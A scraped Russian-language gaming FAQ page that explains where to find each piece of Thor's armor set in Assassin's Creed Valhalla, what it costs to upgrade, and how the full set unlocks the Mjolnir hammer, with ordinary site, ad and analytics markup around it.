                                                                                                
                                            </ul>
                                        </div>'
            data-html="true"
                >0</span>
        <a href="#" data-toggle="tooltip" title="Нравится" onclick="return false;" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </div></div>
                 </div>



     </header><hr />
             

     
         

	         
		
						   
				<div class="text-center" style="margin: 30px 0; overflow: hidden;">
					 <div style="background: #fff; margin: 0 auto; max-width: 728px;">
												
						<div class="adfinity_block_1940"></div>
						
					 </div>
				</div>   
			   
									
         
		 
     <div itemprop="articleBody" class="entry-content">

         

                  
         <strong>Доспехи Тора в Assassin&#39;s Creed Valhalla</strong> относятся к легендарным тяжелым комплектам доспехов пути Медведя и появляются у главного героя на 280-320 уровнях мощи после заключения союза с Восточной Англией и уничтожения Ордена Древних. Комплект Тора состоит из пяти вещей: шлема, плаща, доспеха, наручей и штанов, которые даются за победу над сильными противниками. Уникальный комплект поддается трехкратному улучшению качества и десятикратному улучшению базовых характеристик. У полного сета Тора активируется уникальная черта: скорость атак возрастает при оглушении врага. Для полного улучшения комплекта Тора требуется по 2 слитка никеля и 4 слитка вольфрама, 2080 железной руды, 5200 кожи и 131 титана. Большая часть ресурсов забирается из трофейных сундуков во время зачистки локаций или добывается на охоте из животных, в горах из руды и покупается у торговцев за серебряные монеты. Уникальная черта вместе с улучшенным оглушением и 15 ячейками для рун отлично сочетается и дополняет <a href="https://faqusha.ru/note/1572.html">способности из Книг Знаний</a>, что помогает эффективно бороться с различными противниками, в том числе с <a href="https://faqusha.ru/note/1574.html">легендарными животными</a>, <a href="https://faqusha.ru/note/1598.html">забытыми дренгами</a>, <a href="https://faqusha.ru/note/1603.html">ревнителями</a> и <a href="https://faqusha.ru/note/1605.html">Орденом Древних</a>. В дальнейшем наравне с мифическими доспехам Тора можно использовать другие уникальные наборы: <a href="https://faqusha.ru/note/1608.html">Доспехи Наставника</a>, <a href="https://faqusha.ru/note/1607.html">Доспехи тэна</a>, <a href="https://faqusha.ru/note/1563.html">Доспехи святого Георгия</a>, <a href="https://faqusha.ru/note/1557.html">Доспехи Незримых</a>, <a href="https://faqusha.ru/note/1591.html">Доспехи галлогласа</a>, <a href="https://faqusha.ru/note/1577.html">Доспехи Охотника</a>, <a href="https://faqusha.ru/note/1584.html">Доспехи Магистра</a> и <a href="https://faqusha.ru/note/1587.html">Доспехи Бригантины</a>.<br>
<br>
<a href="https://faqusha.ru/upfiles/2022/01/ac-valhalla-thors-armor-set.jpg"><img class="aligncenter" src="//faqusha.ru/upfiles/2022/01/ac-valhalla-thors-armor-set-mini.jpg" alt="Комплект доспехов Тора в Assassin&#39;s Creed Valhalla"></a><br>
<h2>Местоположение Доспехов Тора в Assassin&#39;s Creed Valhalla:</h2>
<br>
<ol><li><strong>Штаны Тора</strong> (превосходные штаны, путь медведя; броня — 40, уклонение — 16, устойчивость к слабым ударам — 27, устойчивость к мощным ударов — 23, вес — 14): даются за победу над дочерью Лериона Гонерильей в Болотах Спальды в северо-восточной части Грентебриджшира.</li><li><strong>Боевой доспех Тора</strong> (безупречный доспех, путь медведя; броня — 52, уклонение — 19, устойчивость к слабым ударам — 34, устойчивость к мощным ударов — 28, вес — 14): дается за победу над дочерью Лериона Реганой у Скалы Уолшем в северной части Восточной Англии.</li><li><strong>Рукавицы Тора</strong> (превосходные наручи, путь медведя; броня — 40, уклонение — 15, устойчивость к слабым ударам — 20, устойчивость к мощным ударов — 26, вес — 14): даются за победу над дочерью Лериона Корделией в Болотах Беркелоу в западной части Восточной Англии.</li><li><strong>Шлем Тора</strong> (безупречный шлем, путь медведя; броня — 51, уклонение — 19, устойчивость к слабым ударам — 29, устойчивость к мощным ударов — 33, вес — 14): лежит в трофейном сундуке в сокровищнице под поместьем Лериона в восточной части Восточной Англии. Чтобы попасть в сокровищницу, вставляем <a href="https://faqusha.ru/note/1558.html">три кинжала дочерей Лериона</a> в спину статуи. Вход в подземелье со статуей расположен во дворе поместья (спуск по лестнице).</li><li><strong>Плащ Тора</strong> (легендарный плащ, путь медведя; броня — 48, уклонение — 20, устойчивость к слабым ударам — 32, устойчивость к мощным ударов — 32, вес — 14): отдает в награду <a href="https://faqusha.ru/note/1570.html">Хайсам в Конторе Незримых в Рейвенсторпе</a> за <a href="https://faqusha.ru/note/1605.html">уничтожение Ордена Древних</a>.</li></ol>
<br>
<h2>Награда за собранные Доспехи Тора в Assassin&#39;s Creed Valhalla:</h2>
<br>
<a href="https://faqusha.ru/upfiles/2022/01/ac-valhalla-mjolnir.jpg"><img class="aligncenter" src="//faqusha.ru/upfiles/2022/01/ac-valhalla-mjolnir-mini.jpg" alt="Мьёлнир в Assassin&#39;s Creed Valhalla"></a><br>
<blockquote>Легендарный молот Предтеч, который некогда принадлежал Тору, богу грома. Лишь храбрейшие воины могут поднять его. </blockquote>
<br>
<ul><li><strong>Мьёлнир</strong> (<a href="https://faqusha.ru/note/1573.html">легендарный молот</a>, путь медведя): атака — 123, скорость — 45, сила оглушения — 171, вероятность критического удара — 97, вес — 10. Черты: шанс нанести урон от оглушения всем врагам вокруг при каждом попадании обычным ударом 33%, при завершающем — 100%. 3 ячейки для рун.</li></ul>
<br>
<a href="https://faqusha.ru/upfiles/2022/01/ac-valhalla-hordafylke-mjolnir-map-location.jpg"><img class="aligncenter" src="//faqusha.ru/upfiles/2022/01/ac-valhalla-hordafylke-mjolnir-map-location-mini.jpg" alt="Карта с расположением Мьёлнира в Хордафюльке в Assassin&#39;s Creed Valhalla"></a><br>
Доспехи Тора дают возможность получить лучший молот в Assassin&#39;s Creed Valhalla — <strong>Мьёлнир</strong>, который лежит среди скал на вершине, к востоку от Железного рудника Ульванноса, в северной части <a href="https://faqusha.ru/note/1600.html">Хордафюльке</a> в Норвегии. Чтобы поднять Мьёлнир, нужно надеть полный сет Доспехов Тора и посетить указанное место на карте. Подходить удобнее со стороны побережья, пробежав между скал и поднявшись по склону до вершины. Никаких специальных подсказок, где находится Мьёлнир, в игре нет. Поэтому ориентируемся по местности, самостоятельно доходим до тайника с легендарным молотом и выдергиваем вещь из камней. Если комплект Тора не полный, то Мьёлнир будет неактивен, кнопка действия не появится. Подобное происходит и с легендарным мечом <a href="https://faqusha.ru/note/1604.html">Экскалибуром</a>, который не поднять без загадочных табличек.

         <meta itemprop="wordCount" content="545">
         <meta itemprop="articleSection" content="Assassin&#039;s Creed Valhalla">

         <meta itemprop="dateModified" content="2023-05-01T22:17:53+03:00">

         <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://faqusha.ru/note/1606.html"/>

		 
		 
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">     
      <meta itemprop="url" content="http://faqusha.ru/apple-touch-icon-152.png">
      <meta itemprop="width" content="152">
      <meta itemprop="height" content="152">
    </div>
    <meta itemprop="name" content="FAQusha.RU">
  </div>
		 
		 


         
</div>
     

     
     
     
                   	 

		 			 
			 		 			
     
     

    <footer class="topic-footer row">

        <div class="col-md-8">
        <ul class="topic-tags js-favourite-insert-after-form js-favourite-tags-topic-1606">
            <li class="tags-title"><i class="fa fa-tags"></i></li>

            <li><a rel="tag" href="https://faqusha.ru/tag/Assassin%27s%20Creed%20Valhalla%20%D0%92%D0%9F/">Assassin&#039;s Creed Valhalla ВП</a></li>        </ul>
        </div>
        <div class="col-md-4 text-center">
            <script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
            <div class="ya-share2" data-url="https://faqusha.ru/note/1606.html" data-services="vkontakte,facebook,twitter,odnoklassniki,pocket,viber,whatsapp,telegram"></div>
        </div>
    </footer>

     
     </article>

    <hr />
    <div class="thank-block js-thank-block text-center">
        <div class="row thank-vote-panel js-thank-vote-panel">
            <div class="col-md-3 col-xs-12">
                <div class="thank-holder">
                    <button type="button"
                       id="thank-holder-1606" 
                       data-topic-id="1606"
                       class="btn btn-success btn-thx js-thank-holder"
                       >
                        <span>
                                                            Спасибо сказали 6 человек
                                                    </span>
                    </button>
                </div>
            </div>

            <div class="col-md-7 col-xs-12">

													
				<ul class="js-thank-user-container have-users no-more">
                                                <li class="js-thank-guest-container">
                <img src="/_run/assets/skin/faqusha/4533542b/guest.png"
                     alt="Спасибо сказали 6 гостей"
                     class="avatar js-thank-guest" data-toggle="tooltip" data-placement="top"
                     title="Спасибо сказали 6 гостей">
    </li>

                                        			
			
								
												
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
											                </ul>

            </div>
			
			
			
			
			


                <div class="col-md-2 col-xs-12" style="display: none">
                    <a href="#" class="toggle-vote-users js-toggle-vote-users">
<span class="toggle-vote-users-closed">Ещё</span>
                        <span class="toggle-vote-users-opened">Скрыть</span>
                    </a>
                </div>
        </div>

    </div>

    


<div class="article-author-block"><div class="row"><div class="col-md-12"><div class="article-author-block__content"><img src="https://faqusha.ru/uploads/images/00/00/01/2013/01/10/0u6573eb60-21caae40-57e8dc32.jpg" alt="typhoon" class="article-author-block__content_avatar img-circle" /><p class="article-author-block__title">Автор: <span class="article-author-block__title_name">Святослав Игоревич aka <a href="https://faqusha.ru/profile/typhoon/">typhoon</a></span></p><p class="article-author-block__social"><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Twitter' не указана"><i class="fa fa-twitter-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Facebook' не указана"><i class="fa fa-facebook-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'ВКонтакте' не указана"><i class="fa fa-vkontakte"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Одноклассники' не указана"><i class="fa fa-odnoklassniki"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Steam' не указана"><i class="fa fa-steam-square"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Twitch' не указана"><i class="fa fa-twitch"></i></span><span class="article-author-block__social-list-item article-author-block__link_inactive" data-toggle="tooltip" title="Страница в 'Youtube' не указана"><i class="fa fa-youtube-square"></i></span><span class="article-author-block__social-list-item" data-toggle="tooltip" title="Аккаунт в 'Skype'"><a class="profile-card-contacts__link" href="skype:GetsuFane" rel="nofollow"><i class="fa fa-skype"></i></a></span></p><p class="article-author-block__about">Главный редактор, разработчик и основатель проекта. В играх более 25 лет. Начинал с игровых приставок и консолей Dendy, Sega Megadrive и Sony PlayStation, но со временем перешел на персональные компьютеры. Не участвую в холиварах «пекарей» и «соснольщиков», играю на чем удобно. Публиковался в игровых журналах Game.EXE и ЛКИ. Продолжаю писать игровые статьи и прохождения на протяжении 10 лет. Разрабатываю веб-сайты, веб-приложения и игры. Всегда готов к интересным предложениям и сотрудничеству.</p></div></div></div></div>









    <div class="simtopics panel-similar">
        <div class="panel-body">

            <header class="simtopics-header">
                <h4 class="simtopics-title">Похожие факуши</h4>
            </header>
<hr>
            <div class="simtopics-content">

                <ul class="list-unstyled simtopics-list row">
                                                                                    <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1636.html" class="simtopics-topic-title" title="Как достать табличку из винного погреба в Сокровищах Британии в Эссексе?">Как достать табличку из винного погреба в Сокровищах Британии в Эссексе?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1613.html" class="simtopics-topic-title" title="Как вычислить предателя Сомы в Грентебридже?">Как вычислить предателя Сомы в Грентебридже?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1612.html" class="simtopics-topic-title" title="Как найти каирны, сложить камни и получить достижение «Равновесие»?">Как найти каирны, сложить камни и получить достижение «Равновесие»?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1608.html" class="simtopics-topic-title" title="Как собрать комплект доспехов наставника?">Как собрать комплект доспехов наставника?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1607.html" class="simtopics-topic-title" title="Как собрать комплект доспехов тэна?">Как собрать комплект доспехов тэна?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1605.html" class="simtopics-topic-title" title="Как победить Орден Древних и найти всех тамплиеров?">Как победить Орден Древних и найти всех тамплиеров?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1604.html" class="simtopics-topic-title" title="Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?">Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1603.html" class="simtopics-topic-title" title="Как найти всех Ревнителей из Ордена Древних?">Как найти всех Ревнителей из Ордена Древних?</a>
                            
                        </li>
                                    </ul>

            </div>

        </div>
    </div>










 <script>
     jQuery(function($){
         scroller.loaded();
     });

     (function($){

         scroller = {
             topScrollOffset: -64,
             scrollTiming: 1000,
             pageLoadScrollDelay: 1000,
             scrollToElement: function(whereTo){
                 $.scrollTo(whereTo.replace('comment', 'comment_id_'), scroller.scrollTiming, { offset: { top: scroller.topScrollOffset }, easing: 'easeInOutQuart' });
             },
             generateTempNavId: function(navId){
                 return '_'+navId;
             },
             getNavIdFromHash: function(){
                 var hash = window.location.hash;

                 if (scroller.hashIsTempNavId()) {
                     hash = hash.substring(1);
                 }

                 return hash;
             },
             hashIsTempNavId: function(){
                 var hash = window.location.hash;

                 return hash.substring(0,1) === '#';
             },

             loaded: function(){

                 if (scroller.hashIsTempNavId()) {
                     setTimeout(function(){ scroller.scrollToElement('#'+scroller.getNavIdFromHash()); },scroller.pageLoadScrollDelay);
                 }
             }
         };

     })(jQuery);
 </script>


 <div class="comments-header">
     <div class="row">
         <div class="col-md-4"><span id="count-comments">1</span> комментарий
             
         </div>

              </div>
     <a name="comments"></a>
 </div>

<div id="comments" class="comments">



    
                        
        
                
        <div class="comment-wrapper wrapper-level-1" data-level="1" id="comment_wrapper_id_1735">

        

        

 <hr />

 <section id="comment_id_1735" data-level="1"  class="comment comment-level comment-level-1 ">
                    <a name="comment1735"></a>
            <div class="collapse-block fa fa-minus-square-o"></div>
            <a href="https://faqusha.ru/profile/ifoejiqoy/" >
                <img src="https://faqusha.ru/uploads/images/00/00/00/avatar/avatar_faqusha_male.png-64x64.png" class="comment-avatar" alt="ifoejiqoy"/>
            </a>


     <ul class="comment-info clearfix">
         <li class="comment-author " title="">
             <a data-api="user/678/info"
                data-alto-role="popover"
                data-placement="auto top" href="https://faqusha.ru/profile/ifoejiqoy/">ifoejiqoy</a>
         </li>
         <li class="comment-date">
             <time datetime="2023-01-02T19:42:42+03:00" title="2 января 2023, 19:42">
                 2 января 2023, 19:42
             </time>
         </li>


                           <li class="comment-link">
             <a data-toggle="tooltip" title="Ссылка на комментарий" href="#comment1735">
                 <i class="fa fa-link"></i>
             </a>
         </li>
                                            <li class="comment-down comment-goto-child"  style="display: none;">
                 <a class=""
                         onclick="ls.comment.goToNextComment(); return false;"
                    title="Обратно к ответу"
                    href="#">
                     <i class="fa fa-long-arrow-down"></i>
                 </a>
             </li>
                                                     
                  <li class="comment-updated" data-toggle="tooltip"  title="Отредактирован: 19 февраля 2023, 14:38"><i class="fa fa-edit"></i></li>
                         <li class="vote topic-rating js-vote  vote-nobuttons" data-target-type="comment" data-target-id="1735">
        <span class="vote-count vote-total js-vote-rating">0</span>
                    <a href="#" data-toggle="tooltip" title="Не нравится" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <a href="#" data-toggle="tooltip" title="Нравится" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </li>

         

              </ul>

            <div id="comment_content_id_1735" class="comment-content">

                    Мьёлнир — крутой молот, но пока доберешься до него, пройдет столько времени. Сестричек на непрокачанном персе не завалить, поэтому только ближе к концу игры удастся помахать оружием Предтеч.

            </div>

                    
</section>

                            </div>                
        
    



</div>

               <div class="js-form-comment"></div>
         <div class="alert alert-info alert-margin-revert">Только <a href="/registration">зарегистрированные</a> и <a href="/login">авторизованные</a> пользователи могут оставлять комментарии. Регистрация отнимает считанные секунды + никакого спама в будущем.</div>
      


                        </div>

                        <!-- САЙДБАР ПРАВЫЙ-->
                                                     <aside id="sidebar-container" class="

                            col-md-3
                           ">
         <section class="widget-type-stream">
    <header class="block-header sep">
        <h3>Прямой эфир</h3>
        <div class="btn-group js-widget-stream-navs">
            
                <a
                    href="#" class="btn btn-default btn-sm active tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment" title="Комментарии" >
                    <i class="fa fa-comment fa-lg"></i>                                                                                                    
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic" title="Публикации" >
                                        <i class="fa fa-file-text fa-lg"></i>                                                                                
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment_sandbox" title="Комментарии из песочницы" >
                                                                                <i class="fa fa-comment-o fa-lg"></i>                                        
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic_sandbox" title="Публикации из песочницы" >
                                                                                                    <i class="fa fa-file-text-o fa-lg"></i>                    
                </a>

                        
        </div>
        <div class="btn-group">
            <a href="#" class="btn btn-default btn-sm js-widget-stream-update tooltips-menu" title="Обновить ленту"><i class="fa fa-refresh fa-lg"></i></a>
        </div>
    </header>
    <div class="js-widget-stream-content">
    </div>

</section>
 </aside>
                                            </div>
                </div>
            </div>
        

        <div class="footer-info">
            <div class="container">
                <div class="footer-info-content">

                    <div class="row">
                        <div class="col-md-3 col-sm-12 footer-info-text">
                            <b>FAQ</b> &mdash; список часто задаваемых вопросов по определенной тематике и ответами на них. Принятые сокращения: <b>ОВ</b> &mdash; общие вопросы, <b>ТВ</b> &mdash; технические вопросы, <b>ВП</b> &mdash; вопросы прохождения, <b>ВМ</b> &mdash; вопросы моддинга.
                        </div>
                        <div class="col-md-9 col-sm-12" style="margin: 15px 0; overflow: hidden;">
                            <div style="overflow: hidden;">
                                <div style="background: #e7eaec; height: 90px; margin: 0 auto; width: 728px;">
                                    
									

									
									
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    <div class="container footer-stats">
        <div class="footer-stats-content">
                            <div class="row footer-stats__content">
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-entries"><i class="fa fa-files-o footer-stats__icons"></i><p class="footer-stats__title">Публикаций</p><span class="footer-stats__counter" title="Всего публикаций: советы + вопросы" data-toggle="tooltip" data-placement="bottom">1795</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-comments"><i class="fa fa-comments footer-stats__icons"></i><p class="footer-stats__title">Комментариев</p><span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Одобренно комментариев">1746</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-thxs"><i class="fa fa-thumbs-o-up footer-stats__icons"></i><p class="footer-stats__title">«Спасибо»</p> <span class="footer-stats__counter" title="Сказали спасибо: 115628 раз; пользователи: 189 раз; гости: 115439 раз" data-toggle="tooltip" data-placement="bottom">115628</span></div>

                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-users"><i class="fa fa-users footer-stats__icons"></i><p class="footer-stats__title">Участников</p> <span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Зарегистрировано человек">698</span></div>
                </div>
        </div>
    </div>
        <footer class="footer">
            <div class="container">
                <div class="footer-content">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p><a href="/" title="Факуша.РУ &mdash; сборник игровой мудрости">FAQusha<span>.RU</span></a> &mdash; сборник игровой мудрости.</p>
							<p><a href="/wikis/" title="Факуша.РУ [ВИКИ] &mdash; энциклопедия игр">FAQusha<span>.RU [ВИКИ]</span></a> &mdash; энциклопедия игр.</p>
                        </div>
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p>При копировании информации активная ссылка на сайт обязательна.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
<div class="toolbar toolbar-container">
    <div class="toolbar-scrollup toolbar-button" id="toolbar_scrollup" style="display: none;">
    <a href="#" onclick="return ls.toolbar.up.goUp();"
       title="Вверх" data-toggle="tooltip" data-placement="left"
       class="toolbar-topic-prev-button"><span class="fa fa-hand-o-up"></span></a>
</div><div class="toolbar-button hidden-xs hidden-sm" id="sidebar-control">
    <a href="#" id="show-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button"  title="Раскрыть боковую панель"><i class="fa fa-eye"></i></a>
    <a href="#" id="hide-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button" title="Скрыть боковую панель"><i class="fa fa-eye-slash"></i></a>
</div>    <div class="toolbar-admin toolbar-button">
        <a href="#" onclick="return false;" class="js-modal-auth-login">
            <span class="fa fa-sign-in"></span>
        </a>
    </div>

</div>
<div class="modal fade in" id="modal-seopack_edit">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">SEO параметры</h4>
            </header>

            <div class="modal-body">
				<div class="form-group">
				
					<label>Тег &lt;title&gt; страницы:
						<small>
							<input type="checkbox" id="title_auto" name="title_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('title');" 
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-title-form-text" name="title" class="form-control  input-width-full" disabled>Как собрать Доспехи Тора и получить Мьёлнир? / Assassin's Creed Valhalla / FAQusha.RU — сборник игровой мудрости</textarea>
					
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;description&gt; страницы:
						<small>
							<input type="checkbox" id="description_auto" name="description_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('description');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-description-form-text" name="description" class="form-control input-width-full" disabled>Доспехи Тора в Assassin&amp;amp;#39;s Creed Valhalla относятся к легендарным тяжелым комплектам доспехов пути Медведя и появляются у главного героя на 280-320 уровнях мощи после заключения союза с Восточной Англией и</textarea>
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;keywords&gt; страницы:
						<small>
							<input type="checkbox" id="keywords_auto" name="keywords_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('keywords');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-keywords-form-text" name="keywords" class="form-control input-width-full" disabled>Assassin&amp;#039;s Creed Valhalla ВП</textarea>
				</div>
				
				<button type="submit"  onclick="return ls.toolbar.seopack.save('note/1606.html');" class="btn btn-primary">Сохранить</button>
				<button type="submit"  onclick="return ls.toolbar.seopack.cancel();" class="btn">Отмена</button>
				
		
            </div>

        </div>
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        $("#seopack-title-form-text").charCount({
            allowed: 300,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_title_length', { max: '300' })
        });

        $("#seopack-description-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_description_length', { max: '300' })
        });

        $("#seopack-keywords-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_keywords_length', { max: '300' })
        });
    });
</script>



				
			<div id="mp_custom_6749"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(6749);</script>
		
	
	
	<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
	<script type='text/javascript' data-cfasync='false'>
		let e42597e4fc_cnt = 0;
		let e42597e4fc_interval = setInterval(function(){
			if (typeof e42597e4fc_country !== 'undefined') {
				clearInterval(e42597e4fc_interval);
				(function(){
					var ud;
					try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.charset = 'utf-8';
					script.async = 'true';
					script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
					document.body.appendChild(script);
				})();
			} else {
				e42597e4fc_cnt += 1;
				if (e42597e4fc_cnt >= 60) {
					clearInterval(e42597e4fc_interval);
				}
			}
		}, 500);
	</script>
	

	
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter16872706 = new Ya.Metrika({id:16872706,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW&co=aHR0cHM6Ly9mYXF1c2hhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bdy6siklotaa
body_size: 49252
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
